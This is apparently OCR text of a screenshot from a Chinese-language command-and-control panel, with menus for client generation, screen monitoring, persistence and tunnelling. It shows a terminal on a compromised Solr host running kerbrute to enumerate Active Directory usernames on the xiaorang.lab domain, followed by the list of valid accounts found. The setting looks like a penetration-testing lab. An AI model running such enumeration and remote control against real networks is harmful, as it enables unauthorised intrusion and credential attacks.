 管理平台
仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
admin
仪表盘 客户端管理 ID: 59 客户端管理 ×
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
bash systemd-private-76f017c0c8554d828ded998067d96035-chrony.service-Hg8Bri
fscan systemd-private-76f017c0c8554d828ded998067d96035-systemd-logind.service-YWH06e
hsperfdata_solr systemd-private-76f017c0c8554d828ded998067d96035-systemd-resolved.service-QEs3Oi
solr@ubuntu:/tmp$ ./kerbrute_linux_amd64 userenum --dc 172.22.9.7 -d xiaorang.lab 1.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 03/11/25 - Ronnie Flathers @ropnop
2025/03/11 13:35:54 > Using KDC(s):
2025/03/11 13:35:54 > 172.22.9.7:88
2025/03/11 13:35:54 > [+] VALID USERNAME: wanglu@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangqiang@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wanghao@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangli@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhaoyong@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangning@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangyu@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: yangli@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangying@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: yangliu@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: lishuai@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangqian@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: chenjuan@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: lining@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: chenlin@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangwei@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangping@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangmin@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangwen@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhanghui@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangnan@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: wangxia@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: chenchen@xiaorang.lab
2025/03/11 13:35:54 > [+] VALID USERNAME: zhangyu@xiaorang.lab